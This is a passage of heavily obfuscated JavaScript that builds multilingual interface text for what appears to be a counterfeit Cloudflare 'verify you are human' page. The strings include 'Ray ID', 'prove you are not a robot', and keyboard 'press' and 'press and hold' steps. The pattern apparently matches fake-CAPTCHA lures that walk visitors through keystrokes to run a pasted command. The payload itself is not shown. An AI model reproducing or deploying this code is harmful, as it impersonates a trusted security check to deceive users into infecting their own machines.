95,0xd8d)+_0x4841e1(0x192,0x300,0x5f4,-0x318)+_0x4841e1(0x5ef,0x553,0xa16,0xb05)+_0x26399c(0x13f7,0x1145,0xc94,0xe14),_0xfbbf9[_0x26399c(0x110,0xa63,0x2c4,0x6c4)]=_0x4841e1(0xa40,0xc16,0xa7a,0xd46)+_0x4841e1(0x670,0xcf4,0x428,0x905),_0xfbbf9[_0x4841e1(0xb11,0x10d9,0x51b,0x78e)]=_0x4841e1(0x9f1,0xa4d,0xa25,0xba9)+_0x26399c(0x6ef,0xf3f,0xc42,0xa47);var _0x53fb69={};_0x53fb69[_0x4841e1(0x7ea,0x5a0,0x16d,0x258)]=!![],_0x53fb69[_0x4841e1(0x5f8,0x3fd,0x208,0x9d9)]=_0x4841e1(0x784,0x750,0x3e0,0xbe4),_0x53fb69[_0x4841e1(0x79d,0x54d,0xe02,0x6ff)+'mp']='נא\x20לאמת\x20שא'+_0x26399c(0x433,0xa38,0x51b,0x510)+_0x26399c(0x337,-0x235,0x323,0x2e5)+_0x4841e1(0x178,-0x44a,0x6dd,0x7d4)+_0x4841e1(0xb17,0xc7e,0x114c,0x1102),_0x53fb69['need.proc']=_0x26399c(0x5ad,0x8f7,0x757,0x3fb)+_0x26399c(0x787,0x8de,0x739,0x2c4)+'ה\x20של\x20החיבו'+_0x26399c(0x679,0xff7,0xbe8,0xb3a)+_0x26399c(0xde0,0xd95,0xb84,0xe35),_0x53fb69[_0x4841e1(0x8ee,0x59d,0x4f4,0x5e0)]=_0x4841e1(0x912,0x3e0,0x97c,0xd68)+_0x4841e1(0x187,0xf7,-0x133,0x6ca),_0x53fb69[_0x4841e1(0x6fe,0xc20,0xbfe,0xccd)]=_0x26399c(0x157f,0xba7,0x9ba,0xf3c),_0x53fb69['privacy']=_0x4841e1(0x4fe,0x820,0x964,0x319),_0x53fb69['term']=_0x4841e1(0x229,-0x1d1,0x682,-0x206),_0x53fb69['ray']=_0x4841e1(0x98e,0xc66,0x6f5,0x3e5),_0x53fb69['cf']='Cloudflare',_0x53fb69['footer']=_0x4841e1(0x46b,0x7ca,0x4b4,0x233)+_0x26399c(0x2a0,0x115,0x1ae,0x70f)+'\x20',_0x53fb69[_0x4841e1(0x472,0x5b3,0x45c,0x32e)]=_0x26399c(0xfa2,0xb9b,0xf27,0xdab)+_0x4841e1(0x988,0x7b4,0xee2,0xf03)+'ללו',_0x53fb69[_0x26399c(0xb01,0xa14,0x403,0x7ce)]='מקלדת',_0x53fb69[_0x26399c(0x171,-0x22e,0x881,0x3c0)]=_0x26399c(0x4c9,0x992,0xc87,0x637)+_0x26399c(0x121d,0xfcd,0xd6b,0xc12)+_0x26399c(-0xc3,0xae9,0x1d7,0x48e),_0x53fb69['verify']=_0x26399c(0xa27,0x13cc,0xfa7,0xf7a),_0x53fb69[_0x26399c(0x9ce,0x5a1,-0x11d,0x3f1)+_0x4841e1(0x44d,0x729,0x928,0x63e)]='שלם\x20את\x20המש'+_0x4841e1(0x21,0x367,0x64c,0x4a5)+'לב.\x20המשימו'+_0x26399c(0xa50,0x148d,0x147c,0xe1f)+_0x4841e1(0x418,0x775,0x3b7,0xa3)+_0x26399c(0x54a,-0xbd,-0x343,0x2ef)+_0x26399c(0xeb9,0x44f,0x489,0x8e0)+'אחרת.\x20כשלא'+_0x26399c(0xea6,0x538,0x6f4,0x88e)+_0x26399c(0xcc5,0x3f0,0x83b,0x694)+_0x4841e1(0x2f4,-0x382,-0x1ff,0x5a),_0x53fb69[_0x26399c(0x31b,0x964,0x7c0,0x8f4)]='לחץ',_0x53fb69[_0x4841e1(0x63a,0x11e,0xab8,0xc3)]='בח窗口\x20האימו'+'ת,\x20לחץ',_0x53fb69[_0x26399c(0x537,0x7ef,0x1a3,0x6c4)]=_0x26399c(0x495,0xb95,0x31,0x51e),_0x53fb69[_0x26399c(0x838,0x127e,0x99c,0xe55)]=_0x26399c(0xdf1,0xe7a,0x6b0,0xc64)+_0x4841e1(0x755,0xd95,0xba5,0x3fd);var _0x621a11={};_0x621a11[_0x26399c(0x4fe,0xd6a,0x2f0,0x93c)]=_0x4841e1(-0x79,0x277,-0x2c0,-0x4a2)+_0x4841e1(0x6d3,0x516,0x622,0xa2a)+'करें...',_0x621a11[_0x4841e1(0x79d,0xce2,0x217,0x8ff)+'mp']=_0x4841e1(-0x7a,-0x1ec,-0x161,0x57d)+_0x4841e1(0xacd,0x48f,0x9cf,0xf44)+_0x26399c(0xcd5,0xfc0,0x127d,0xe31)+'\x20वेरिफ़ाई\x20क'+_0x4841e1(-0x8,0x1ba,-0x4ea,0x84)+_0x4841e1(0x5fe,0x2fe,0xab5,-0x8e),_0x621a11[_0x26399c(0x4a9,0xb17,0xbc2,0xa31)]='आगे\x20बढ़ने\x20'+_0x4841e1(0x718,0x36b,0x55c,0x255)+'\x20आपके\x20कनेक'+_0x26399c(0xa17,0xae2,0x8f0,0xf49)+_0x26399c(0x4cb,0x87a,0x198,0x53b)+_0x4841e1(0x872,0x6a2,0xa54,0x867)+_0x26399c(0x444,0x52e,0x556,0x52f)+_0x26399c(0x1136,0x109f,0xdef,0xcf3),_0x621a11[_0x26399c(0x76b,0x6a0,0x867,0xc32)]=_0x4841e1(0x10e,0x433,0x139,0x400)+_0x26399c(0x4a4,0xa50,0x1085,0xaf4)+_0x4841e1(-0x52,-0x4c6,0x152,-0xf6),_0x621a11['ver']='वेरिफ़ाई\x20कर'+'\x20रहा\x20है...',_0x621a11['privacy']='गोपनीयता',_0x621a11[_0x4841e1(0x2bd,0x102,-0x3a0,0x252)]=_0x26399c(0x80f,0x2d8,0x2bc,0x460),_0x621a11[_0x4841e1(0x323,0x109,-0x45,0x2fc)]=_0x26399c(0xe5c,0x119a,0xc6d,0xcd2),_0x621a11['cf']=_0x4841e1(0x9f5,0x1030,0x624,0x530),_0x621a11[_0x26399c(0xec5,0x8ea,0x972,0x8be)]=_0x26399c(0x2bc,0xc03,0x39e,0x682)+_0x4841e1(0x83a,0x37b,0x6b5,0x824)+_0x26399c(0x971,0xd99,0x718,0x827)+'षा',_0x621a11['complete']=_0x26399c(0x949,0x39f,0x8a0,0x4cf)+_0x4841e1(0x80f,0x759,0x823,0xe8e)+_0x4841e1(0xc0a,0xfff,0xb43,0xe40),_0x621a11[_0x4841e1(0x48a,0x289,0x59f,0x241)]=_0x4841e1(0xc00,0xfde,0xfa1,0xdae),_0x621a11[_0x26399c(0x19f,0x245,-0x101,0x3c0)]='यह\x20साबित\x20क'+_0x4841e1(0x1fe,-0x2b9,-0x1c2,-0x156)+'\x20कि\x20आप\x20रोब'+'ोट\x20नहीं\x20है'+'ं',_0x621a11['verify']=_0x26399c(0xe48,0xece,0x64a,0xca9)+_0x4841e1(0xb0f,0x1178,0x9f0,0x6fc),_0x621a11[_0x4841e1(0xad,0x6d7,0x99,0x315)+_0x26399c(0x17e,0x6f1,0xdde,0x791)]=_0x4841e1(0x143,0x1,0x221,-0x3ee)+_0x4841e1(0x91a,0x8ef,0x780,0x3cd)+_0x4841e1(0x15f,-0x448,0x732,-0x3fd)+_0x4841e1(0x8a1,0xdd8,0xe8c,0x3a4)+_0x4841e1(0x801,0x237,0xd05,0xd30)+_0x4841e1(0x668,0x6fa,0x919,0x113)+_0x4841e1(0xa1c,0xb6a,0xb34,0xe80)+_0x26399c(0xe78,0xd6a,0x244,0x805)+_0x4841e1(0x177,0x1b9,0x4a,-0x3a6)+'\x20वे\x20दर्शाए'+_0x4841e1(0x772,0xc08,0x5c6,0xaf1)+_0x26399c(0x62,-0x2,-0xce,0x499)+'ीं।\x20जब\x20कोई'+_0x4841e1(0xb70,0xe82,0x1051,0xcdb)+_0x26399c(0x203,0x772,-0x2ab,0x2f0)+_0x4841e1(0xa32,0xffd,0x7d8,0xd74)+_0x26399c(0x89e,0x935,0x791,0x6e6)+'।',_0x621a11['press']=_0x4841e1(0x32f,0x726,0x1b9,0x91a),_0x621a11[_0x26399c(0x579,0x82c,0xa0f,0x97e)]='सत्यापन\x20वि'+_0x26399c(0x833,0xa83,0x971,0xdbf)+_0x26399c(0xe2a,0x3b8,0xcec,0x822),_0x621a11['press.hold']=_0x26399c(0xead,0xa82,0x756,0xcf5)+_0x4841e1(0x2da,-0x1bd,0x6e6,0x23d),_0x621a11[_0x4841e1(0xb11,0xb60,0xca8,0x689)]=_0x26399c(0xd56,0xcec,0xfa4,0x9de)+_0x26399c(0x887,0x619,-0xd1,0x4e8);var _0x2edfa7={};_0x2edfa7[_0x4841e1(0x5f8,0x8ea,0x205,0xbbf)]=_0x26399c(-0x13a,0x104,0x655,0x4b2)+_0x26399c(0x806,-0x11a,0x90b,0x504),_0x2edfa7[_0x26399c(0xffa,0xabc,0x63e,0xae1)+'mp']=_0x4841e1(0xb84,0xd8f,0x1167,0xbd7)+_0x26399c(0x7b9,0x263,0x973,0x441)+'a\x20adalah\x20m'+_0x4841e1(0x330,0x3a2,0xbb,0x83e)+'gan\x20menyel'+_0x4841e1(0x50c,0x169,0x888,0x39e)+'ndakan\x20di\x20'+_0x26399c(0xf8f,0x8a5,0xe6f,0xeb1),_0x2edfa7['need.proc']=_0x4841e1(0xadc,0xa29,0x872,0xa1d)+_0x26399c(0x1126,0xafc,0xa54,0xcd5)+_0x26399c(0xed8,0xad4,0x5a0,0xc29)+_0x4841e1(0x7b9,0x3d0,0x5e0,0x298)+_0x26399c(0x1119,0x775,0x1125,0xc7b)+_0x26399c(0x11bf,0xf44,0x1021,0xc4c),_0x2edfa7[_0x26399c(0xed2,0xdc5,0xdbb,0xc32)]=_0x26399c(0x27e,0x7f2,0xad6,0x573)+_0x26399c(0x3f,0x3ac,0x89d,0x571)+_0x26399c(0xfa5,0x112d,0x9a9,0xd19)+_0x26399c(-0x215,0x242,0x651,0x461),_0x2edfa7[_0x4841e1(0x6fe,0x2d9,0xa20,0xc13)]=_0x26399c(0xe6e,0x9a6,0xb7a,0xa3e)+'verifikasi'+_0x26399c(0x1330,0x14ab,0x82e,0xe44),_0x2edfa7[_0x26399c(0x813,0x100f,0x1235,0xd1d)]=_0x4841e1(0x49c,0xa41,0x29b,0x6b0),_0x2edfa7['term']=_0x4841e1(0x9b4,0xfe2,0xb7d,0xcde),_0x2edfa7[_0x4841e1(0x323,0x50,0x79b,0x87b)]='Ray\x20ID:\x20',_0x2edfa7['cf']=_0x4841e1(0x9f5,0xc7c,0xca9,0xc4d),_0x2edfa7[_0x4841e1(0x57a,0x35c,0x803,0xaff)]='Performa\x20d'+_0x26399c(0x12f6,0xce8,0x1413,0xdae)+_0x4841e1(-0x6e,-0x370,0x337,-0x468),_0x2edfa7[_0x4841e1(0x472,0x14c,0x8a8,0x978)]=_0x4841e1(0xb87,0x11af,0xe59,0x511)+_0x26399c(0x17c,0x5ed,0x72b,0x30b)+_0x26399c(0x7f7,0x261,0xa33,0x6d1)+'ini\x20gunaka'+'n',_0x2edfa7[_0x26399c(0x5dd,0x27f,0x212,0x7ce)]='keyboard',_0x2edfa7[_0x26399c(0x71,0x68f,0x571,0x3c0)]='Untuk\x20memb'+_0x26399c(0x10a8,0xbba,0xad6,0xde0)+'hwa\x20Anda\x20b'+'ukan\x20robot',_0x2edfa7['verify']=_0x26399c(0xe5a,0x95f,0x10ff,0xec8),_0x2edfa7['complete.t'+_0x4841e1(0x44d,0xa35,0x8f7,0x1f7)]=_0x4841e1(0xb87,0xcc8,0x727,0xbeb)+_0x4841e1(0x754,0xfa,0x9a2,0xd38)+_0x4841e1(0x71c,0xc30,0x705,0xb1a)+_0x26399c(0xa79,0x1191,0xba1,0xba2)+_0x26399c(0x3dc,0xae2,0x174,0x7d2)+'diselesaik'+'an\x20dalam\x20u'+_0x26399c(0xb6b,0x7d0,0xe33,0xcb6)+_0x4841e1(0x818,0x92c,0x4f2,0x3ca)+'an\x20dan\x20tid'+_0x26399c(0xefc,0xf40,0x11cc,0xbdc)+'nya.\x20Ketik'+'a\x20tidak\x20ad'+_0x26399c(0x48e,0x41e,0x1bc,0x421)+_0x4841e1(0x6d0,0x749,0x161,0xc79)+_0x26399c(0xb57,0xb4a,0x31f,0x8c6)+_0x26399c(0x83f,0x215,-0x219,0x3e1),_0x2edfa7['press']=_0x4841e1(0x906,0xd72,0xcd5,0x56e),_0x2edfa7[_0x26399c(0x9d3,0xdb8,0xa9c,0x97e)]=_0x26399c(0xb0d,0x93c,0xf7d,0x9ad)+_0x4841e1(0x365,0x493,0x69f,0x31c)+_0x4841e1(0x680,0xbba,0x929,0x99),_0x2edfa7[_0x4841e1(0x380,0x318,0x4a5,0x49a)]=_0x4841e1(0x309,-0x10a,0x2be,-0xf5)+_0x26399c(0x878,0x190,0x61b,0x3b5),_0x2edfa7['on.key']=_0x26399c(0xf23,0xc8d,0xe91,0xb2c)+'ard\x20Anda';var _0x2b5d3c={};_0x2b5d3c[_0x26399c(0x986,0x46a,0x5cc,0x93c)]=_0x26399c(-0xd1,0x589,-0x2da,0x2f5)+_0x4841e1(0x207,-0x1c1,-0x1e3,0x13f),_0x2b5d3c[_0x4841e1(0x79d,0x5c9,0x6b9,0x447)+'mp']=_0x26399c(0xe4f,0xc92,0x1480,0xf04)+_0x26399c(0x9d4,0x67a,0x12a2,0xcbe)+_0x4841e1(0xad1,0x6a4,0xa70,0xb88)+_0x26399c(0x97e,0xa46,0xdc0,0xdc5)+_0x4841e1(0xa0,0x501,0x372,0x25f)+_0x26399c(0x103a,0xcd5,0xd91,0x9c9)+_0x26399c(0xa5c,0x80c,0xffc,0xb74)+_0x4841e1(0x87e,0xaa4,0xb32,0xae7),_0x2b5d3c[_0x26399c(0x96e,0x445,0x56f,0xa31)]='ha\x20richies'+_0x26399c(-0x17e,0xa87,0x747,0x43c)+'rollo\x20aggi'+_0x26399c(0x117c,0x138a,0x721,0xd8b)+_0x4841e1(0x181,-0x23a,0x16,0x10f)+_0x4841e1(0x643,0x5ab,0x800,0x271),_0x2b5d3c['ver.hum']='Stiamo\x20ver'+_0x26399c(0x104a,0x940,0xad6,0xa61)+_0x4841e1(0x843,0x9ce,0xae6,0x6a6)+_0x26399c(0x103e,0xe6f,0x547,0xb8f)+'ot',_0x2b5d3c[_0x26399c(0xec9,0xd56,0xced,0xa42)]='Verifica\x20i'+'n\x20corso',_0x2b5d3c['privacy']=_0x26399c(0x664,0x4c8,0x2df,0x456),_0x2b5d3c[_0x4841e1(0x2bd,0x294,-0x12a,-0xd1)]=_0x4841e1(0x9ad,0x847,0xd5d,0xe9f),_0x2b5d3c['ray']=_0x26399c(0x1121,0x945,0xe8a,0xcd2),_0x2b5d3c['cf']='Cloudflare',_0x2b5d3c[_0x26399c(0xdf3,0x73e,0x746,0x8be)]='Prestazion'+_0x26399c(-0x15,0x3d5,-0x62,0x408)+'zza\x20da\x20',_0x2b5d3c[_0x26399c(0x3ef,0x458,0x484,0x7b6)]=_0x4841e1(0x1ae,0x3cf,-0x3ca,0x6dd)+_0x26399c(0x23a,0x6d8,0x82f,0x817)+_0x26399c(0xe06,0xe4b,0x1015,0xe17)+_0x26399c(0x3ce,0xbbc,0xaa9,0x8a5)+_0x4841e1(0x67b,0x6b5,0x4c6,0x394),_0x2b5d3c[_0x26399c(0xaa8,0x4b4,0x5f4,0x7ce)]=_0x4841e1(0x2b1,-0x34f,0x1a0,0x5fc),_0x2b5d3c[_0x26399c(0x18e,0x669,-0x2cd,0x3c0)]='Per\x20dimost'+_0x4841e1(0x33f,0x25b,0xe6,0x617)+_0x4841e1(0x298,-0x18a,0x769,-0x1ff)+_0x26399c(0xac6,0x291,0xcdd,0x8a4),_0x2b5d3c[_0x26399c(0x8aa,0x68f,-0xb6,0x451)]=_0x4841e1(0x2a4,-0x2e4,0x7ae,0x1d7),_0x2b5d3c[_0x4841e1(0xad,0x1cd,-0x71,0x402)+_0x4841e1(0x44d,0x649,-0x13b,-0x228)]=_0x26399c(0x1199,0x10f6,0xcc7,0xcbd)+_0x26399c(0xdc6,0xbbf,0xb0a,0xf60)+'\x20di\x20ogni\x20p'+_0x4841e1(0x553,0x3b9,0xb16,0x194)+'Le\x20attivit'+_0x4841e1(-0xf,0x54e,0x3a4,0x108)+_0x26399c(0x1224,0x15be,0x1129,0xf87)+_0x26399c(0x51e,0x8f5,0xd60,0x9c6)+_0x4841e1(0xac6,0x626,0xf86,0x94c)+_0x26399c(0xd8,0x272,0x88a,0x60b)+_0x26399c(-0x27a,-0x285,-0x1d8,0x3cd)+_0x4841e1(0x385,-0x2c5,-0x88,-0x1d6)+_0x4841e1(0x83d,0xd9d,0xab5,0x72d)+_0x4841e1(0x819,0xc7b,0x395,0xa35)+_0x4841e1(0x147,0x6f1,0x5e,-0x47)+'iù\x20passagg'+'i\x20rimasti,'+_0x4841e1(0x653,0xcbc,0x250,0x695)+'\x20Verifica.',_0x2b5d3c[_0x26399c(0x7e4,0x749,0xacf,0x8f4)]=_0x26399c(0x970,0x676,0x7ea,0x96a),_0x2b5d3c[_0x26399c(0xa0d,0x79f,0x704,0x97e)]=_0x26399c(0xa23,0xabb,0x12cd,0xe99)+_0x4841e1(0x36,0xb6,-0x637,0x2bf)+'rifica,\x20pr'+'emere',_0x2b5d3c[_0x4841e1(0x380,-0x278,0x424,0x742)]='Premere\x20e\x20'+_0x26399c(0xad7,0x82c,0xcf0,0x976)+_0x26399c(-0xd8,0x8ad,0x533,0x578),_0x2b5d3c[_0x4841e1(0xb11,0xc2c,0x879,0xd61)]=_0x26399c(0xa70,0xdac,0x141e,0xee3)+_0x4841e1(0x2b1,-0x1db,-0x3c5,0x29a);var _0x2db2e1={};_0x2db2e1[_0x4841e1(0x5f8,0x329,0x5e8,0x373)]=_0x4841e1(0x1d4,-0x4e,0x1c0,0x191)+_0x26399c(0xb17,0xba9,0x460,0x6de),_0x2db2e1['ver.hum.co'+'mp']=_0x26399c(0xe2b,0xc18,0xad6,0xde9)+_0x26399c(0x7b7,0xa19,0xcf9,0x6e1)+_0x26399c(0xecf,0x539,0xb7f,0xa65)+_0x26399c(0x9d4,0x9bc,0xf93,0xe52),_0x2db2e1[_0x4841e1(0x6ed,0x92b,0xcf6,0x13b)]=_0x4841e1(0x8e7,0xedb,0xcd0,0xe02)+_0x4841e1(0x371,0x528,0x264,0x601)+'る必要があります。',_0x2db2e1[_0x26399c(0xd19,0x10ca,0x12af,0xc32)]=_0x26399c(0xa8a,0x3d1,0x408,0x46a)+_0x26399c(0x98a,0x10f1,0x610,0xc95),_0x2db2e1[_0x4841e1(0x6fe,0x5cd,0xa3b,0x6ae)]=_0x4841e1(0xc17,0x1063,0x628,0x10f0),_0x2db2e1[_0x26399c(0x10a9,0x1260,0xa71,0xd1d)]=_0x4841e1(0x9e1,0xee4,0x385,0xf29),_0x2db2e1[_0x26399c(0x6a9,0x269,0x836,0x601)]=_0x4841e1(0x2bc,0x16e,0x511,-0x118),_0x2db2e1[_0x26399c(0xc34,0xa55,0x8cf,0x667)]=_0x4841e1(0x98e,0x55d,0xc38,0x581),_0x2db2e1['cf']='Cloudflare',_0x2db2e1[_0x4841e1(0x57a,0x4a6,0xbe9,0x40b)]=_0x26399c(0x200,0x599,0x9d8,0x6a8)+_0x26399c(0xc4f,0x82d,0x162,0x65f),_0x2db2e1[_0x26399c(0x7ae,0xcaa,0x409,0x7b6)]=_0x26399c(0x378,0xb73,0x5e3,0x811)+_0x4841e1(0xbe1,0xd18,0xe3b,0x67a),_0x2db2e1['keyboard']=_0x4841e1(0x9f8,0xca2,0xc74,0x5e5),_0x2db2e1['prove']=_0x4841e1(0x342,0x93d,0x7b0,0x417)+_0x26399c(0xe03,0x1107,0x9be,0xa84)+'めに',_0x2db2e1['verify']=_0x26399c(0x25a,0x625,0x88b,0x762),_0x2db2e1[_0x4841e1(0xad,0x722,0x57,-0x590)+'ask']=_0x26399c(0x1013,0x46c,0x7ce,0xa76)+_0x4841e1(0x9c0,0x878,0x444,0x770)+_0x26399c(0xa77,0x8ec,0x430,0x4a7)+_0x26399c(0x732,0xbea,0x345,0x844)+_0x4841e1(0x414,-0x10f,0x1ad,0x8c4)+_0x26399c(0x7d3,0xcf9,0x1093,0xdf7)+_0x4841e1(-0x9a,-0x1ae,-0x1e0,0x528)+_0x26399c(0x75e,0x968,0x863,0x612)+_0x26399c(0xa57,0x6a2,0x10,0x531),_0x2db2e1[_0x26399c(0x4b9,0x3ca,0xb55,0x8f4)]='押してください',_0x2db2e1[_0x4841e1(0x63a,0x199,0x187,0x5d7)]='確認ウィンドウで、押'+_0x26399c(0x1387,0xf50,0x1084,0xf83),_0x2db2e1[_0x4841e1(0x380,0x497,0x5a0,0x43c)]=_0x26399c(0x698,0x732,0x83b,0x47c)+'い',_0x2db2e1[_0x26399c(0x14a4,0xb55,0x8d8,0xe55)]=_0x4841e1(0x2d5,-0x3ba,0x809,0x21d);var _0x1633de={};_0x1633de[_0x4841e1(0x5f8,0x868,0x904,0x96f)]=_0x26399c(0x98e,0x75d,0xde,0x30d)+'…',_0x1633de[_0x4841e1(0x79d,0x5b0,0x298,0xc69)+'mp']=_0x26399c(0x56e,0x1119,0x7ff,0xad3)+_0x26399c(0xfee,0x121a,0xb5a,0xbed)+_0x26399c(0x10e4,0x6e6,0x1391,0xd2d),_0x1633de['need.proc']=_0x4841e1(0xb96,0x51b,0xa5e,0xd03)+_0x26399c(0x68d,0xc48,0x516,0x60a)+_0x26399c(0xa2,-0x71,0x1e,0x3c7),_0x1633de['ver.hum']=_0x26399c(0xe53,0x4c3,0x4cb,0xabd)+'오',_0x1633de[_0x26399c(0x81d,0x9d0,0xd67,0xa42)]=_0x4841e1(0xc41,0xc5d,0x5b1,0xdf1),_0x1633de['privacy']=_0x4841e1(0x3a1,-0x1a4,-0x5,0x6e3),_0x1633de['term']='약관',_0x1633de[_0x26399c(0xf7,0x1ce,0x312,0x667)]=_0x26399c(0x10f9,0x8ae,0x1124,0xcd2),_0x1633de['cf']=_0x4841e1(0x9f5,0xb0d,0x9d6,0xc5c),_0x1633de['footer']=_0x26399c(0xbf5,0x7ec,0x9ac,0xcb4),_0x1633de['complete']=_0x4841e1(0x973,0xc5a,0xa55,0x2f6)+'료하세요',_0x1633de[_0x26399c(0x332,0xbef,0xb15,0x7ce)]='키보드',_0x1633de['prove']='당신이\x20로봇이\x20아님'+'을\x20증명하기\x20위해',_0x1633de[_0x26399c(0x9fe,0x851,0x95a,0x451)]='검증',_0x1633de[_0x4841e1(0xad,0x2e5,0x10f,-0x1e7)+'ask']=_0x26399c(0x923,0x3f3,0x91e,0x9a9)+_0x26399c(0xab7,0x10e8,0xcb8,0xe49)+_0x26399c(0x9e8,0x4a4,0x4ba,0x7a5)+_0x4841e1(0xc68,0x1074,0x69d,0x868)+_0x4841e1(0x7d,0x160,-0x4a1,0x67)+_0x26399c(0x633,0x9c7,0x302,0x530)+_0x4841e1(0x832,0x713,0x8f8,0x872)+_0x26399c(0xd4c,0xaaa,0xde2,0xe25),_0x1633de['press']=_0x26399c(0x429,0x4d4,0x79d,0x52c),_0x1633de[_0x26399c(0x490,0xc4a,0xce7,0x97e)]='검증\x20창에서,\x20누르'+'세요',_0x1633de['press.hold']=_0x26399c(0xbbf,0xd10,0x61a,0x906),_0x1633de[_0x4841e1(0xb11,0xa55,0x113c,0xcc4)]=_0x4841e1(0x72f,0x2eb,0xa86,0xb4d);var _0x5b2e33={};_0x5b2e33[_0x26399c(0x7b4,0xdfb,0x30c,0x93c)]=_0x4841e1(0x6d5,0x405,0xb66,0x28f)+_0x26399c(0x52f,0xc29,0x7a3,0xa22),_0x5b2e33[_0x4841e1(0x79d,0x96f,0x248,0xb64)+'mp']=_0x26399c(0x77a,0x41c,0x554,0x57a)+_0x26399c(0x385,0x3bf,0xcb,0x334)+'Zmogus.\x20Ta'+_0x26399c(0xbc9,0x11c7,0x1323,0xd70)+_0x26399c(0x525,0x227,0x628,0x847)+'\x20sekundes.',_0x5b2e33[_0x26399c(0x1097,0xbfc,0x8d8,0xa31)]=_0x4841e1(0xc48,0xce0,0x113a,0xd28)+_0x4841e1(0xada,0x6fe,0x4ac,0x92a)+'us,\x20reikia'+'\x20patikrint'+_0x4841e1(0x595,0xc00,0x795,0xb39)+_0x26399c(0xd52,0x13a4,0xd58,0xf2c)+'.',_0x5b2e33[_0x26399c(0xbbc,0xc78,0x5d8,0xc32)]='Patvirtink'+_0x4841e1(0x483,0x67f,0x8ad,0x8c9)+_0x26399c(0x15da,0xd51,0x10c5,0xfa1)+'s',_0x5b2e33[_0x4841e1(0x6fe,0x159,0x9cf,0xc71)]='Tvirtinama'+_0x26399c(0x14c0,0x8b4,0x1266,0xe44),_0x5b2e33[_0x4841e1(0x9d9,0xd25,0xce2,0xfea)]=_0x26399c(0xfe8,0x7e0,0x118f,0xc07),_0x5b2e33[_0x26399c(0xc24,-0x64,0x6f9,0x601)]=_0x26399c(0x880,0xdc9,0xa61,0xe26),_0x5b2e33[_0x26399c(0x908,0x180,0x9d0,0x667)]=_0x26399c(0xd7f,0xf9a,0x73a,0xcd2),_0x5b2e33['cf']=_0x4841e1(0x9f5,0xe5d,0x83f,0x369),_0x5b2e33[_0x4841e1(0x57a,0x7c5,0x7b9,0x3ae)]=_0x26399c(0xbe1,0x10cf,0x816,0xb0b)+_0x26399c(0x4d6,-0x9,0x370,0x453)+_0x26399c(-0x4f,0x2ec,0x2cf,0x44e),_0x5b2e33[_0x26399c(0x6e7,0x3c3,0x9cc,0x7b6)]='Atlikite\x20š'+'iuos\x20patvi'+_0x4841e1(0x3fd,0x4df,0x6a0,0x24a)+_0x26399c(0x60c,0xdf4,0xa40,0xb5a)+'dodami',_0x5b2e33[_0x26399c(0xa45,0xd96,0xc37,0x7ce)]=_0x26399c(0x3ce,0x9ca,0x5f4,0x929),_0x5b2e33[_0x26399c(0x71b,-0x271,0x949,0x3c0)]=_0x26399c(0x106,0x40,-0x263,0x3ca)+_0x4841e1(0x1f6,0x7b2,-0x26f,0x6b3)+_0x26399c(0x924,0xb42,0xa21,0xf2a)+_0x26399c(-0x29b,-0x62,-0x16f,0x3d9),_0x5b2e33[_0x26399c(0xa47,0x8c5,0x8b,0x451)]=_0x4841e1(0x338,0x726,-0x2ea,-0x1be)+'i',_0x5b2e33[_0x4841e1(0xad,0x60b,-0x572,-0x1b6)+'ask']=_0x4841e1(0x47c,0x56a,-0xa1,-0x1d3)+_0x4841e1(0x6cb,0x9d2,0x154,0xb52)+_0x4841e1(0x8cd,0x860,0xf0e,0xae3)+_0x26399c(0xcd7,0xbec,0x178,0x794)+'\x20Užduotys\x20'+'turi\x20būti\x20'+_0x4841e1(0x809,0x401,0x816,0xce9)+'\x20tokia\x20tva'+_0x26399c(0x897,0x8da,0xbb8,0xc47)+'\x20jos\x20nurod'+'ytos,\x20o\x20ne'+_0x26399c(0x1502,0x10f5,0xe73,0xf2b)+_0x4841e1(0x874,0x627,0xaa2,0x1fb)+_0x4841e1(0x6eb,0x9df,0xaa2,0x71f)+_0x26399c(0x9b0,0x1551,0x127c,0xfb6)+'pustelėkit'+_0x4841e1(0x8c7,0xe6a,0x52d,0x79a)+_0x26399c(0xfea,0xa9e,0xa07,0xb92),_0x5b2e33[_0x4841e1(0x5b0,0x442,-0x79,0x499)]=_0x4841e1(0xb38,0x1088,0x4e7,0x4ed)+'e',_0x5b2e33['verif.wind']=_0x4841e1(0xcd,-0xba,0xf9,0x1fb)+_0x4841e1(0x2b7,0x826,0x626,0x7bf)+_0x4841e1(0xbc3,0x7a3,0x85c,0xbdf),_0x5b2e33[_0x4841e1(0x380,-0x133,0x54d,0x81c)]=_0x26399c(0x12ca,0xb94,0xfcb,0xe7c)+'e\x20ir\x20palai'+_0x26399c(0x7af,0xc0d,0x7f1,0xdcb),_0x5b2e33[_0x4841e1(0xb11,0x8e2,0x504,0xdb0)]=_0x4841e1(0x475,0xa99,0x516,0x301)+'je';var _0x260477={};_0x260477[_0x26399c(0xa0d,0x840,0xdcf,0x93c)]=_0x4841e1(0x8cc,0xf55,0x254,0xc24)+_0x26399c(0x761,0x5c5,0x920,0x7c1),_0x260477['ver.hum.co'+'mp']='Mengesahka'+_0x26399c(0xe8f,0x10da,0xfa0,0xde8)+'usia.\x20Pros'+_0x4841e1(0xbab,0x75a,0xc6a,0xf0a)+_0x26399c(0xc6e,0xa6f,0x670,0x9ee)+_0x4841e1(-0x5a,0x24c,0x489,0x468)+_0x26399c(0x50a,0x372,0x872,0x636)+_0x26399c(0xa15,-0x1b,0x11c,0x593),_0x260477[_0x4841e1(0x6ed,0xa42,0x385,0xabd)]='perlu\x20meny'+_0x26399c(-0x255,0x32,0xaa,0x3d2)+'amatan\x20sam'+_0x26399c(0x9e2,0xbaa,0xe68,0x9e4)+_0x4841e1(0x787,0x2f0,0xff,0x5a3)+_0x4841e1(0x293,0x559,-0x3be,0x781)+_0x4841e1(0x91e,0x541,0x55b,0x93f),_0x260477[_0x26399c(0xce4,0x7b8,0x8ca,0xc32)]=_0x26399c(0x6fc,0x904,0x3ff,0x324)+'a\x20adalah\x20m'+_0x4841e1(0x9a3,0xf0e,0x9d1,0xbc3),_0x260477[_0x4841e1(0x6fe,0xb4d,0xa3a,0x9d2)]='Mengesahka'+_0x4841e1(0xbe2,0x80e,0xb43,0x718),_0x260477[_0x4841e1(0x9d9,0xab7,0x46a,0xffa)]=_0x26399c(0xbd3,0xaac,0x525,0x7e0),_0x260477[_0x4841e1(0x2bd,-0x2b0,0x1c8,-0x2ae)]=_0x4841e1(0x780,0x732,0x7b1,0xd2a),_0x260477['ray']=_0x4841e1(0x98e,0xb93,0x8c5,0x872),_0x260477['cf']=_0x4841e1(0x9f5,0x105f,0x643,0xd68),_0x260477[_0x26399c(0x75f,0x8e8,0x2c3,0x8be)]=_0x4841e1(0x25b,-0x3b,-0